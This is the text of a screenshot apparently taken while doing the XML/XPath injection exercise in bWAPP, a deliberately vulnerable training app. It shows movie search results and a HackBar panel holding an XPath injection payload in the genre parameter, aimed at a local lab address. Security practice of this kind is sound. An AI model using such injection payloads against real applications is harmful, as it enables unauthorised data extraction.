 Search movies by genre: Action Search
# Movie
1
2
3 1
4 neo
5 trinity
6 Oh why didn't I took that
BLACK pill?
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions!
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar Requestly EditThisCookie HackTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.0.110:8303/xmli_2.php?genre=action')] | //* | //*[(' &action=search
Enable POST
ADD HEADER